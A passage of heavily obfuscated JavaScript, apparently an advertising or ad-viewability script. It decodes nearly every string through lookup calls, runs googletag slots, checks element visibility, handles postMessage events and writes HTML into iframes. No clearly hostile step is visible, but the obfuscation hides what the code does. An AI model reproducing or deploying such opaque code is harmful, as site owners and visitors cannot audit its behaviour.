b(1586,"IS6K")+b(777,"6KTt")+b(6355,"WgW4")+b(1100,"7Xtu")+b(1020,"EsEg")+b(4299,"3I3@")+b(1175,"IS6K")+b(6335,"WzOb")+b(4707,"]qHW")+b(4447,"zLiD")+b(565,"^LT6")+b(4475,"*BTS")+b(3513,"SkFL")+b(4864,"ZZ\x26a")+b(4747,"rKxe")+b(6275,"WgW4")+b(530,"4a9!")+b(1352,"jkxp")+b(3592,"Y]k*")+b(4805,"%TGM")+b(4386,"SkFL")+b(1245,"rKxe")+b(1347,"bbk6")+b(6936,"Sygl")+b(875,"IS6K")+b(751,"%QLp")+b(6353,"WgW4")+b(6631,"4a9!")+b(3819,"zAK@")+b(6413,"SkFL")+b(3065,"SkFL")+b(7027,"uzF*")+b(6868,"Jou\x26")+b(6049,
"\x26Lzx")+b(6446,"9[SY")+b(3646,"NDKQ")+b(5993,"WzOb")+b(3987,"3I3@")+b(3345,"WzOb")+b(6965,"rKxe")+b(5174,"^LT6")+b(4370,"4a9!")+b(3441,"*BTS")+b(6958,"JT2L")+b(3409,"6KTt")+b(3032,"3I3@")+b(4013,"!)!9")+b(6403,"ZZ\x26a")+b(5189,"8*SQ")+b(2948,"7Xtu")+b(5629,"EsEg")+b(2362,"]$zV")+b(948,"]qHW")+b(4752,"Axb^")+b(3394,"QHxA")+b(6707,"%QLp")+b(7144,"b6cV")+b(4539,"xGQT")+b(3912,"6KTt")+b(1289,"EsEg")+b(5256,"ZZ\x26a")+b(6247,"%TGM")+b(6962,"^LT6")+b(5241,"(x*m")+b(5164,"]$zV")+b(3876,"\x26Lzx")+b(3809,
"8*SQ")+b(6019,"NDKQ")+b(6781,"%*By")+b(6480,"1A4E")+b(4307,"Y]k*")+b(2632,"xGQT")+b(4432,"6KTt")+b(1500,"O0s2")+b(3229,"\x26Lzx")+b(6919,"NDKQ")+b(4684,"SkFL")+b(6951,"7Xtu")+b(4636,"%*By")+b(1696,"IS6K")+b(4674,"xGQT")+b(1613,"%*By")+xb.v,g[b(812,"IS6K")]),g[b(7082,"6KTt")](g[b(5324,"%*By")](g[b(1030,"xGQT")](g[b(5898,"dEn0")](d,g[b(913,"8*SQ")]),ua),g[b(4923,"AL4u")])+xa,b(6031,"EsEg")+b(1199,"rKxe")+b(5483,"b6cV")+b(5944,"xU74")+b(1161,"bbk6")+b(5140,"O0s2")+b(7048,"1A4E")+b(1456,"*BTS")+b(7110,
"jkxp")+b(2920,"Y]k*")+b(3304,"4a9!")+b(5853,"IL$6")+b(4530,"(x*m")+b(4785,"zLiD")+b(4384,"Sygl")+b(3547,"rKxe")+b(664,"AL4u")+b(6272,"8*SQ")+b(2047,"zAK@")+b(7128,"3I3@")+b(5821,"jkxp")+b(3983,"xU74")+b(2558,"SkFL")+b(4727,"!)!9")+b(5655,"7Xtu")+b(2930,"(x*m")+b(1556,"4a9!")+b(1246,"4a9!")+b(4950,"(x*m")+b(4503,"Y]k*")+b(2113,"jkxp")+b(4458,"B1JC")+b(4545,"QHxA")+b(5846,"Y]k*")+b(5288,"uzF*")+b(1605,"Oq7y"))));k[b(6492,"QHxA")]();fa.ka=1;ja.ua=0;h&&g[b(933,"%*By")](ab,f);yb[b(5777,"zAK@")+b(4584,
"^LT6")+b(6998,"%*By")+"r"](g[b(4815,"dEn0")],function(){f(d)})}else{var k=e[b(3804,"Y]k*")](M,c.g);c.va=0;e[b(3823,"ZZ\x26a")](Fa,k,e[b(1472,"4a9!")]);e[b(4025,"AL4u")](Fa,k,e[b(6131,"Y]k*")]+(fa?b(707,"JT2L")+"e":e[b(3572,"]qHW")]))}}function $a(c){var b=a,g={MFjfH:function(l,m,n,t,v,q,w){return e[a0F(5628,"IS6K")](l,m,n,t,v,q,w)},zEOMY:b(1516,"7Xtu")+"ge",cAYmu:b(3267,"4a9!"),OuKHp:function(l,m){return e[b(4661,"%QLp")](l,m)},VgBQl:function(l,m){return e[b(2829,"Axb^")](l,m)},ncDUD:function(l,
m,n,t){return e[b(3587,"xU74")](l,m,n,t)},eDOfd:e[b(4547,"zLiD")],EbOBG:b(2461,"Sygl")+b(5294,"zAK@")+b(2801,"Axb^"),mWgVp:e[b(6146,"3I3@")],imBnJ:function(l,m,n,t){return e[b(5062,"Oq7y")](l,m,n,t)},QiqAG:function(l,m){return e[b(5556,"%TGM")](l,m)},vqBIa:function(l,m){return e[b(4249,"9[SY")](l,m)},ggjHl:function(l,m){return e[b(1625,"SkFL")](l,m)},KaZlD:function(l,m){return e[b(6669,"uzF*")](l,m)},vuPoC:function(l,m){return e[b(992,"B1JC")](l,m)},EsISv:function(l,m,n,t){return e[b(7170,"6KTt")](l,
m,n,t)}},f=c.i,d=e[b(6269,"WgW4")](M,c.g),h=d&&d[b(3481,"IS6K")+b(7031,"%*By")+b(6950,"%*By")]?d[b(3437,"l4sV")+b(4688,"3I3@")+b(5118,"8*SQ")][b(753,"(x*m")+b(5516,"Axb^")+b(4962,"dEn0")+b(1531,"8*SQ")+"t"]():{},k=e[b(4378,"IL$6")](W,f,e[b(5165,"7Xtu")],1);h=h[b(3228,"9[SY")]>=0&&h[b(2367,"B1JC")]>=0&&e[b(6133,"Oq7y")](h[b(6432,"B1JC")],ka)&&e[b(1823,"AL4u")](h[b(1359,"Sygl")],Ab);c.Ia?e[b(6574,"\x26Lzx")](c.Ia,1)&&h&&(c.Ia=1,clearTimeout(c.ua),c.mb()):h?(c.na[b(661,"AL4u")][b(3735,"NDKQ")+"ay"]=
e[b(2569,"jkxp")],c.Ta?c.va&&Ga(c):(c.Ma=1,c.Ta=1,S[b(4314,"^LT6")+b(2481,"uzF*")+b(4522,"B1JC")+"r"](e[b(6310,"Sygl")],function(l){var m={EDrCL:function(A,z){return A(z)},tJtgF:function(A,z,E,G,F,L,D){return g[a0F(4559,"Jou\x26")](A,z,E,G,F,L,D)}};l=l[l[b(805,"(x*m")+"ge"]?g[b(5788,"8*SQ")]:g[b(2266,"%TGM")]];var n=l.n,t=g[b(991,"4a9!")](n,b(2731,"\x26Lzx")+b(4794,"6KTt")+b(6597,"zAK@")+b(2284,"xoKZ")),v=n==b(3383,"*BTS")+b(1696,"IS6K")+b(2359,"*BTS")+b(6636,"WzOb")+b(4756,"!)!9")+"e",q=g[b(1047,
"3I3@")](n,b(3211,"zLiD")+b(6742,"B1JC")+b(1683,"IL$6")+b(7088,"ySno")+b(1177,"AL4u")),w=g[b(7189,"\x26Lzx")](W,f,g[b(4746,"IL$6")],1),x=g[b(2004,"%*By")](W,f,g[b(3434,"\x26Lzx")],1),r=W(f,g[b(2703,"xU74")],1),y=g[b(5850,"xGQT")](W,f,b(1279,"\x26Lzx")+b(6220,"6KTt")+b(1096,"^LT6"),1);if(g[b(5393,"QHxA")](l.h,g[b(3774,"zAK@")]("",c.v)))if(b(5627,"el8Z")===b(1749,"WzOb"))l=N[b(1517,"B1JC")+b(5811,"1A4E")][0],R.j=la,m[b(3190,"dEn0")](Y,ba)&&m[b(1344,"Sygl")](V,c,M,Z[b(5584,"JT2L")],l?l[b(3201,"!)!9")]:
0,5,0);else{if(g[b(2657,"WzOb")](n,b(2861,"SkFL")+b(4794,"6KTt")+b(1153,"Jou\x26")+b(2220,"^LT6")+b(4788,"%QLp"))||n==b(4636,"%*By")+b(5255,"dEn0")+b(5378,"B1JC")+b(6685,"%QLp")+b(5177,"EsEg"))c.ka=1;(g[b(1545,"b6cV")](v,x)||q&&w||g[b(7093,"xGQT")](t,r))&&g[b(5297,"xU74")](nb,c);v&&(c.ka=0,g[b(6208,"3I3@")](Ga,c));g[b(3831,"rKxe")](!y,t)&&g[b(5052,"7Xtu")](ja,c,10,0)}},!1),c.pa||(mb(c,e[b(5299,"l4sV")](M,e[b(6594,"dEn0")](c.g,e[b(3487,"%*By")]))),c.pa=1))):c.Ma&&k&&c.ka&&(c.va=1,e[b(1077,"zAK@")](P,
d,b(3946,"7Xtu")+b(1180,"xGQT")+b(4899,"zAK@")+"ed"),e[b(2878,"6KTt")](P,d,e[b(6859,"WgW4")](e[b(2324,"]$zV")],fa?e[b(580,"QIs^")]:b(6324,"WzOb")+"op")),c.na[b(3791,"(x*m")][b(3918,"B1JC")+"ay"]="",c.pa||(mb(c,e[b(2976,"1A4E")](M,e[b(4783,"xoKZ")](c.g,b(2905,"xU74")))),c.pa=1))}function wb(c){var b=a,g={nySdc:b(6861,"IS6K")+"g",bGlfL:function(f,d){return e[b(1570,"IL$6")](f,d)},PlbBg:function(f,d){return e[b(4162,"\x26Lzx")](f,d)},rbRMs:function(f,d){return f+d},PMYkN:e[b(5771,"QIs^")],utgDZ:e[b(2611,
"B1JC")],cpDps:function(f,d){return e[b(7173,"JT2L")](f,d)}};e[b(5044,"4a9!")](clearTimeout,c.ua);c.ua=e[b(455,"\x26Lzx")](setTimeout,function(){if(b(3439,"QHxA")===g[b(5699,"4a9!")])return typeof B===g[b(5856,"zLiD")]?U:g[b(6678,"Jou\x26")](g[b(2660,"AL4u")](g[b(617,"zLiD")](g[b(1099,"O0s2")](ha.A,"["),W.I)+" ",N.g||g[b(6045,"8*SQ")]),"]");g[b(3864,"zAK@")]($a,c)},50)}function mb(c,b){var g=a,f={bMMJG:function(d,h){return e[a0F(5578,"ZZ\x26a")](d,h)},VLGck:e[g(1276,"Sygl")],dxPxp:e[g(2590,"l4sV")],
KmrmV:function(d,h,k){return e[g(1995,"%*By")](d,h,k)}};b[g(6244,"%QLp")+g(5548,"ZZ\x26a")+g(5428,"6KTt")]?b[g(2640,"]$zV")+g(5548,"ZZ\x26a")+g(2975,"uzF*")][g(1002,"dEn0")+g(5188,"ZZ\x26a")+"e"](e[g(5406,"!)!9")],"*"):e[g(4775,"xGQT")](setTimeout,function(){f[g(6288,"Y]k*")](f[g(2103,"zAK@")],f[g(2563,"3I3@")])?f[g(1679,"!)!9")](mb,c,b):M="0"},50)}function nb(c){var b=a;c.j[b(4265,"QHxA")+b(4554,"jkxp")]="";c.j[b(5473,"6KTt")][b(656,"1A4E")+"t"]="0";c.Ma=0}function xb(c,b,g){var f=a;if(e[f(742,"^LT6")](f(6476,
"Axb^"),e[f(7006,"]$zV")])){var d;f={N:0,nb:0};if(c)for(d in c)f[d]=c[d],f.N=1;if(b)for(d in b)f[d]=b[d],f.N=1;if(g)for(d in g)f[d]=g[d],f.N=1;return f}M[f(1297,"zAK@")+f(4138,"Jou\x26")][f(5544,"rKxe")](arguments)}function pc(c,b,g,f){var d=a,h={snOkU:function(n,t,v,q){return e[a0F(6896,"!)!9")](n,t,v,q)},MNvny:e[d(4022,"Y]k*")],KRVJx:function(n,t){return n===t},wdumI:e[d(1018,"Sygl")],cmSQt:e[d(6665,"zLiD")],INTyQ:d(1083,"Sygl")+d(5964,"zAK@")+d(5997,"*BTS")+d(4614,"el8Z"),RexvM:e[d(4531,"el8Z")],
mJkeJ:e[d(5E3,"NDKQ")],STFCb:e[d(1171,"%*By")],OwHTS:function(n,t){return e[d(2515,"O0s2")](n,t)},AyHvk:function(n,t){return e[d(2770,"9[SY")](n,t)},UtMYy:function(n,t){return e[d(1785,"b6cV")](n,t)},KoPqf:function(n,t){return e[d(4332,"8*SQ")](n,t)},GroyY:e[d(5107,"el8Z")],rpCAV:function(n,t){return e[d(4567,"xU74")](n,t)},keUSv:function(n,t,v){return e[d(3247,"b6cV")](n,t,v)},jtzQE:e[d(5512,"B1JC")],RWzFu:e[d(4777,"%QLp")],rTLge:d(4755,"\x26Lzx")+"op",WHCOD:e[d(4928,"^LT6")],QRCWu:e[d(6009,"1A4E")],
aHkZG:function(n,t){return e[d(532,"xoKZ")](n,t)},eXsdy:function(n,t){return e[d(1477,"QHxA")](n,t)}};if(e[d(3285,"dEn0")](Y,2)||c.i[d(2235,"B1JC")+d(3536,"Y]k*")+d(1097,"Sygl")]&&!c.i[d(744,"IL$6")+"e"])e[d(3784,"6KTt")](setTimeout,function(){h[d(453,"xGQT")](h[d(2096,"(x*m")],h[d(7161,"xGQT")])?h[d(2308,"NDKQ")](I,e,h[d(4093,"8*SQ")],B):pc(c,b,g,f)},100);else{var k=c.i,l=k[d(5523,"9[SY")+"e"]||e[d(5783,"QIs^")],m=e[d(1355,"zLiD")](W,k,e[d(2199,"8*SQ")],1);e[d(1855,"^LT6")](P,g,d(2861,"SkFL")+d(5874,
"bbk6")+d(4182,"1A4E")+d(885,"4a9!"));c.G[d(3555,"zLiD")+d(2598,"xoKZ")][d(6924,"%QLp")+d(1634,"Y]k*")+d(5507,"Jou\x26")+d(7107,"(x*m")](e[d(4829,"]qHW")],e[d(5592,"IS6K")](e[d(4292,"zAK@")],c.g)+e[d(6180,"*BTS")]);c.na=e[d(4290,"]$zV")](M,e[d(1312,"%TGM")](c.g,e[d(7123,"B1JC")]));c.na[d(5777,"zAK@")+d(1440,"ZZ\x26a")+d(1580,"el8Z")+"r"](e[d(4083,"%TGM")],function(){var n={sEWCA:h[d(3603,"ySno")],hUpMA:d(735,"jkxp")+d(4483,"xGQT")+d(5686,"NDKQ")+d(3861,"xoKZ")+d(6789,"]qHW"),OWPKP:function(r,y,A,
z){return h[d(2586,"zLiD")](r,y,A,z)},Zjvgp:h[d(2585,"IS6K")],RgQXm:h[d(1991,"JT2L")],PVLpV:h[d(2294,"]$zV")],wSPDA:function(r,y){return h[d(5861,"6KTt")](r,y)},rDmyg:function(r,y){return h[d(3479,"O0s2")](r,y)},LKTfg:function(r,y){return h[d(3447,"b6cV")](r,y)},VvNGY:function(r,y){return h[d(5326,"jkxp")](r,y)},biYpm:function(r,y){return h[d(3632,"3I3@")](r,y)},QAqjX:function(r,y){return r<y},DVemu:function(r,y){return r!==y},piusY:d(4484,"WgW4"),UNFwr:function(r,y){return r(y)},ojkFX:h[d(3362,"QHxA")],
nCUwL:function(r,y){return h[d(7207,"O0s2")](r,y)},UHsuH:function(r,y,A){return h[d(5268,"7Xtu")](r,y,A)},uGIDl:h[d(7018,"\x26Lzx")],tEWLQ:h[d(2821,"AL4u")],AnzaL:h[d(6884,"Sygl")]};if(h[d(5132,"*BTS")](h[d(6323,"b6cV")],h[d(5090,"(x*m")])){var t={wJyeZ:d(3147,"IL$6")+"ge",rSaoX:n[d(6532,"Sygl")],Wwzmz:n[d(665,"AL4u")],Jgbrx:function(r,y,A,z){return n[d(5781,"]$zV")](r,y,A,z)},hbGJQ:n[d(2831,"JT2L")],NvXlG:n[d(3167,"jkxp")],RPXlw:d(1231,"B1JC")+d(6729,"xGQT")+d(1523,"el8Z"),nChUU:function(r,y){return r+
y},hCQUx:function(r,y){return r==y},AvgBh:n[d(6652,"l4sV")],dKbdd:d(6547,"B1JC")+d(3675,"QIs^")+d(6899,"el8Z")+d(4380,"ySno")+d(2163,"WgW4"),Tzvik:function(r,y){return r&&y},FvnOo:function(r,y){return n[d(1311,"]qHW")](r,y)},ZVrMl:function(r,y){return r(y)},NuLcL:function(r,y){return r(y)},VmaYf:function(r,y){return n[d(1202,"dEn0")](r,y)},QfEqk:function(r,y,A,z){return r(y,A,z)}},v=wa.i,q=n[d(3830,"bbk6")](za,Aa.g),w=q&&q[d(6982,"3I3@")+d(2365,"uzF*")+d(5108,"l4sV")]?q[d(5913,"*BTS")+d(2221,"l4sV")+
d(6405,"JT2L")][d(4845,"EsEg")+d(3486,"QIs^")+d(2537,"QIs^")+d(556,"O0s2")+"t"]():{},x=Ba(v,d(1718,"!)!9")+d(6545,"%*By")+d(655,"Sygl")+d(5126,"^LT6")+"ge",1);w=n[d(6844,"b6cV")](w[d(7010,"Sygl")],0)&&n[d(5422,"1A4E")](w[d(5978,"IL$6")],0)&&n[d(4303,"*BTS")](w[d(3901,"%*By")],Q)&&w[d(905,"uzF*")]<N;Z.Ia?n[d(1524,"zAK@")](Ha.Ia,1)&&w&&(Ia.Ia=1,n[d(1155,"dEn0")](Oa,ya.ua),pa.mb()):w?(Ja.na[d(4920,"^LT6")][d(4827,"l4sV")+"ay"]=n[d(3590,"ySno")],Ka.Ta?Ma.va&&n[d(1003,"3I3@")](La,Qa):(Ra.Ma=1,ja.Ta=1,
Za[d(3472,"6KTt")+d(4695,"3I3@")+d(6825,"EsEg")+"r"](n[d(6827,"WgW4")],function(r){r=r[r[d(2161,"l4sV")+"ge"]?t[d(2589,"*BTS")]:d(3291,"bbk6")];var y=r.n,A=y==t[d(6411,"zAK@")],z=y==d(1419,"WzOb")+d(5427,"3I3@")+d(630,"b6cV")+d(1281,"xU74")+d(6880,"7Xtu")+"e",E=y==t[d(1550,"l4sV")],G=t[d(4873,"JT2L")](v,v,d(5315,"dEn0")+d(5313,"*BTS")+"d",1),F=t[d(7187,"b6cV")](q,v,t[d(2368,"jkxp")],1),L=t[d(4498,"Axb^")](w,v,t[d(6339,"8*SQ")],1),D=t[d(2261,"EsEg")](x,v,t[d(5899,"l4sV")],1);if(r.h==t[d(6548,"IL$6")]("",
Ub.v)){if(t[d(2559,"JT2L")](y,t[d(4611,"4a9!")])||y==t[d(7035,"%QLp")])Y.ka=1;(t[d(1943,"4a9!")](z,F)||E&&G||t[d(5025,"Oq7y")](A,L))&&t[d(1677,"zLiD")](Vb,Wb);z&&(U.ka=0,t[d(2866,"el8Z")](Xb,Bb));t[d(1886,"6KTt")](!D,A)&&t[d(3537,"EsEg")](Cb,Ab,10,0)}},!1),kb.pa||(Xa(Ua,Db(n[d(3732,"4a9!")](qb.g,d(1045,"%TGM")))),rb.pa=1))):ib.Ma&&x&&ea.ka&&(jb.va=1,n[d(3655,"*BTS")](Va,q,d(3764,"4a9!")+d(5286,"%*By")+d(990,"Axb^")+"ed"),n[d(5654,"WzOb")](Wa,q,n[d(4927,"!)!9")]+(Pa?n[d(3624,"jkxp")]:n[d(2797,"6KTt")])),
fb.na[d(4796,"ySno")][d(4309,"(x*m")+"ay"]="",J.pa||(S(gb,hb(Sa.g+d(5550,"]$zV"))),I.pa=1))}else h[d(3288,"4a9!")](nb,c)});f=f||k[d(5623,"IL$6")+"rl"];b[d(5186,"O0s2")]();b[d(2693,"b6cV")](e[d(3017,"zAK@")](e[d(1877,"B1JC")](e[d(637,"%TGM")](e[d(1491,"IL$6")],c.v),e[d(6673,"ySno")]),e[d(2046,"Y]k*")](e[d(2186,"]$zV")](e[d(7076,"xoKZ")](e[d(1107,"Y]k*")](l,d(1936,"B1JC")+d(1626,"WgW4")+d(5603,"bbk6")+d(4338,"B1JC")+d(4898,"\x26Lzx")+d(2715,"Axb^")+d(631,"8*SQ")+d(2231,"zLiD"))+f,e[d(6900,"%TGM")]),
f),e[d(4089,"8*SQ")])));b[d(5662,"4a9!")]();c.ka=1;c.ua=0;m&&e[d(1773,"Jou\x26")](wb,c);S[d(6993,"]qHW")+d(2363,"Axb^")+d(1443,"!)!9")+"r"](d(2469,"%TGM")+"l",function(){h[d(995,"WzOb")](wb,c)})}}function ab(c,b,g,f){var d=a,h={anuHS:function(l,m){return e[a0F(444,"O0s2")](l,m)},eeeVF:function(l,m){return e[a0F(4071,"QIs^")](l,m)},QDEWA:function(l,m){return e[a0F(2120,"B1JC")](l,m)},CFrhX:function(l,m){return e[a0F(1582,"zLiD")](l,m)},jDuZn:function(l,m){return e[a0F(932,"IL$6")](l,m)},nubMz:function(l,
m){return e[a0F(5651,"JT2L")](l,m)},BiPnq:function(l,m){return l==m},rFAzC:function(l,m){return e[a0F(4405,"QHxA")](l,m)}};if(e[d(1950,"ZZ\x26a")](e[d(3686,"B1JC")],e[d(5534,"bbk6")]))return c[d(6453,"Oq7y")+d(5931,"IS6K")]=e[d(6177,"9[SY")](e[d(7226,"%*By")](e[d(6367,"AL4u")](e[d(4724,"uzF*")](e[d(3750,"WgW4")](e[d(1277,"Axb^")](e[d(5605,"AL4u")](e[d(6503,"WgW4")](e[d(965,"rKxe")](e[d(1239,"AL4u")](e[d(6815,"SkFL")](e[d(5736,"9[SY")](e[d(6089,"jkxp")](e[d(888,"O0s2")](e[d(3340,"6KTt")](e[d(3156,
"]$zV")](e[d(5947,"6KTt")]+b,e[d(3158,"QIs^")])+b,e[d(2115,"jkxp")]),b),e[d(3353,"xGQT")])+b,e[d(2043,"rKxe")]),e[d(3276,"WzOb")](g,12)),e[d(5335,"jkxp")]),e[d(7102,"3I3@")](f,12)),e[d(6559,"zAK@")]),b),e[d(4586,"WgW4")]),b),e[d(6775,"AL4u")]),g)+e[d(1422,"AL4u")],f),e[d(7155,"3I3@")]),e[d(2869,"3I3@")](M,e[d(4682,"NDKQ")](b,"4"))[d(3661,"\x26Lzx")+d(3249,"*BTS")+d(1652,"Jou\x26")+"r"](e[d(4844,"^LT6")],function(){c[d(3923,"rKxe")+d(7071,"*BTS")]=""}),(new MutationObserver(function(){if(e[d(3473,
"\x26Lzx")](d(3705,"\x26Lzx"),e[d(6695,"SkFL")]))e[d(5679,"IS6K")](M,e[d(5209,"]$zV")](b,"0"))[d(3079,"QHxA")][d(3443,"7Xtu")+"ay"]=e[d(3528,"]qHW")];else for(var l=(d(1681,"6KTt")+d(5864,"l4sV")+d(4430,"B1JC")+"|1")[d(5963,"bbk6")]("|"),m=0;;){switch(l[m++]){case "0":var n=f,t=mb.C,v=q,q=t.F,w=ua.X,x=0;continue;case "1":if(La.Oa||r!=3&&r!=4&&h[d(3452,"]$zV")](r,6))Qa=Ra?ja:h[d(6470,"zAK@")](Za,1)?zb:h[d(3308,"l4sV")](bb,2)?cb:db,R[d(755,"%TGM")](pa);continue;case "2":if(h[d(6321,"6KTt")](v,q)==1)Ha=
1;else{for(t=0;h[d(6081,"xoKZ")](t,Ta[d(4652,"Oq7y")+"h"]);t++)n=ob[t][0],eb=pb[t][1],h[d(4054,"4a9!")](n,v)&&Eb==q?w=1:v<=n&&q<=sb&&(x=2);lb=w?w:x}continue;case "3":x=w=0;continue;case "4":q=Z.u;continue;case "5":v=N.l;continue;case "6":Aa=x||!Ba.ma&&h[d(5992,"jkxp")](Q.o,6);continue;case "7":for(xa=0;b<t[d(1174,"IS6K")+"h"];fa++)if(h[d(6688,"Sygl")](t[ja],v.o))if(h[d(1868,"Y]k*")](v.o,4))if(q)for(ab=0;Sb<q[d(1424,"bbk6")+"h"];yb++)q[wa]==w&&(x=1);else za(n,h[d(6888,"xGQT")](d(6374,"ySno")+d(873,
"Axb^")+":",w));else x=1;continue;case "8":var r=$a.da;continue}break}}))[d(758,"Jou\x26")+"ve"](e[d(5081,"SkFL")](M,b+"5"),{attributes:!0,childList:!0,characterData:!0}),e[d(5985,"1A4E")](M,e[d(2178,"9[SY")](b,"5"));g=e[d(4648,"B1JC")][d(3569,"xU74")+d(4701,"Y]k*")+"t"];var k=B[d(5051,"6KTt")][d(2653,"WzOb")+d(2292,"]qHW")+d(3197,"b6cV")+"d"]();U[d(4393,"NDKQ")](k);g&&e[d(3668,"xGQT")](ha,g)}function Sb(c){var b=a,g={iGdSp:function(f,d,h,k){return e[a0F(981,"l4sV")](f,d,h,k)},BnqRw:e[b(1186,"QIs^")]};
if(e[b(6540,"%TGM")]===e[b(5833,"ZZ\x26a")]){if(!c.H)try{c.H=c.m==5?googletag[b(4369,"QHxA")+b(901,"1A4E")+b(4533,"ySno")+b(1115,"xGQT")](c.I,googletag[b(7008,"3I3@")][b(1504,"l4sV")+b(1902,"8*SQ")+b(2215,"zLiD")][b(1932,"%QLp")+b(2305,"\x26Lzx")+"AL"]):googletag[b(5482,"Sygl")+b(2358,"%*By")](c.I,c.B,c.g),c.H?(c.H[b(7142,"QIs^")+b(2568,"9[SY")+"t"]=c,c.H[b(3319,"^LT6")+b(600,"%*By")](googletag[b(4716,"dEn0")+"s"]())):c.m!=5&&e[b(5726,"Sygl")](ja,c,4,1)}catch(f){e[b(5907,"bbk6")](e[b(1506,"]$zV")],
b(5253,"dEn0"))?e[b(1818,"JT2L")](J,0,e[b(5778,"^LT6")],I):e[b(4176,"uzF*")](ja,c,4,0)}}else g[b(5264,"AL4u")](I,e,g[b(3176,"Sygl")],B)}function yb(c){var b=a,g={dbFWB:function(f,d){return f(d)}};e[b(4879,"%TGM")](e[b(6256,"rKxe")],e[b(1380,"Jou\x26")])?e[b(7165,"B1JC")](I,e,e[b(5484,"WgW4")],B):c.ja&&e[b(3837,"ySno")](c.S,c.ta)?(e[b(1825,"1A4E")](B,c,e[b(6341,"%QLp")](e[b(4966,"el8Z")](e[b(3245,"8*SQ")](b(3226,"Sygl")+b(2075,"rKxe"),c.S)," V"),c.ta)),e[b(3286,"]$zV")](Ta,c),Ua(c,0,1)):e[b(2879,"el8Z")](setTimeout,
function(){g[b(4556,"]$zV")](yb,c)},1E3)}function wa(c,b){var g=a,f={QWhJa:function(k,l){return e[a0F(1E3,"Jou\x26")](k,l)},qYewu:g(6903,"7Xtu"),JYoHQ:e[g(2852,"dEn0")],ADKZy:e[g(4502,"\x26Lzx")],JsMGa:function(k,l){return e[g(1625,"SkFL")](k,l)},tuLlL:function(k,l){return e[g(3570,"xGQT")](k,l)},HcDCv:e[g(3972,"7Xtu")],ppVKs:g(3010,"ZZ\x26a"),YrdyC:g(6154,"ZZ\x26a")+g(2462,"3I3@")+g(3107,"el8Z")+g(4991,"l4sV")+g(5490,"Oq7y")+g(3169,"bbk6")+g(5221,"AL4u")+g(4052,"\x26Lzx")+g(5310,"]$zV")+g(6668,"WzOb")+
g(4150,"]$zV")+g(1513,"1A4E"),EcwPO:e[g(6279,"Jou\x26")],JaSeZ:function(k,l,m,n,t){return e[g(6176,"3I3@")](k,l,m,n,t)},yXkgN:function(k,l){return e[g(7206,"\x26Lzx")](k,l)},ygztM:g(5476,"SkFL")+g(6856,"6KTt")+g(3444,"AL4u")+g(1822,"ZZ\x26a")+g(5076,"QHxA")+g(779,"QIs^")+g(2787,"IL$6")+g(6549,"NDKQ")+g(1232,"xoKZ")+g(3463,"Jou\x26")+g(4427,"%TGM")+g(522,"6KTt"),aMEyi:g(3694,"zLiD")+g(7219,"7Xtu"),TcItT:function(k,l,m,n){return e[g(4758,"Y]k*")](k,l,m,n)},lfHEP:function(k,l,m){return e[g(3195,"Jou\x26")](k,
l,m)},XYIyI:function(k,l){return e[g(847,"6KTt")](k,l)},jIBVd:function(k,l){return e[g(4010,"uzF*")](k,l)},UvBmM:e[g(3046,"ySno")],cSolf:g(6554,"%QLp")+g(2126,"WgW4")+g(6514,"xU74")+g(4999,"9[SY")+g(5444,"3I3@")+g(6838,"WgW4")+g(5725,"%*By")+g(5722,"EsEg")+g(1543,"%TGM")+g(839,"%QLp")+"|7"};b=!b&&c.M||b&&c.ra;if(c.m!=5&&c.m!=7&&b)if(e[g(1190,"xGQT")](g(7065,"%QLp"),e[g(5220,"ySno")]))if(f[g(1687,"zAK@")](Z[g(5059,"7Xtu")+g(3852,"zAK@")],f[g(6053,"1A4E")]))for(var d=f[g(2844,"7Xtu")][g(3057,"9[SY")]("|"),
h=0;;){switch(d[h++]){case "0":Ab=ka||ra.ia;continue;case "1":aa[g(5230,"zLiD")][g(5794,"IS6K")+"t"]=f[g(954,"bbk6")];continue;case "2":Y=Vb?Wb[g(4810,"JT2L")+"rl"]:0;continue;case "3":da=qc.i[g(2722,"\x26Lzx")+g(6752,"]qHW")+g(5363,"7Xtu")];continue;case "4":f[g(7124,"JT2L")](Fb,!va)?(Ac(Yb,f[g(4803,"l4sV")](f[g(1616,"3I3@")](f[g(4803,"l4sV")](f[g(842,"]$zV")](f[g(4803,"l4sV")](f[g(5673,"!)!9")]+rc,f[g(5365,"IL$6")]),Gb[g(6505,"1A4E")+"ml"]),f[g(7180,"QIs^")]),Bc[g(4890,"IL$6")+g(5356,"^LT6")]),
"]")),Zb[g(6097,"Jou\x26")+g(3507,"4a9!")]($b,Hb),Cc(f[g(4787,"zLiD")](f[g(2511,"!)!9")](f[g(3771,"%QLp")]+ac,f[g(3582,"B1JC")]),bc(Ib))+(g(579,"\x26Lzx")+g(6491,"ySno"))+cc,0,0,0)):(dc[g(2742,"O0s2")+g(6037,"WgW4")](ec,Dc),f[g(6641,"9[SY")](Ec,f[g(2097,"*BTS")](f[g(7177,"jkxp")](f[g(7062,"xGQT")](f[g(1917,"el8Z")],fc),f[g(1314,"xoKZ")]),Jb),0,0,0));continue;case "5":try{if(Fc&&!(hc&&sc[g(1716,"AL4u")+g(5620,"zAK@")+"r"]&&Gc[g(6496,"7Xtu")]&&Kb[g(7075,"1A4E")]?f[g(5646,"IL$6")](Lb,Mb.A,ic,jc):Nb[ua]?
kc[Ob](Pb.A,c,b):1))return 1}catch(k){d(h,g(2274,"xU74")+g(3763,"ySno"),k)}continue;case "6":U=Xb?Bb[g(3E3,"xU74")+"ml"]&&Cb[g(3984,"%*By")+g(6329,"(x*m")]:0;continue}break}else lc[g(3165,"AL4u")+g(3988,"(x*m")](tb,ha),f[g(1974,"%*By")](Tb,ub,1);else{e[g(3937,"QIs^")](B,c,e[g(6216,"8*SQ")](g(1485,"\x26Lzx")+g(4715,"3I3@")+g(1737,"^LT6")+g(4172,"]$zV")+g(5183,"xU74")+" "+b,e[g(510,"%*By")]));c.S=0;c.sa=e[g(3634,"Y]k*")](setTimeout,function(){f[g(3695,"^LT6")](yb,c)},e[g(6979,"QHxA")](b,1E3));try{if(g(6758,
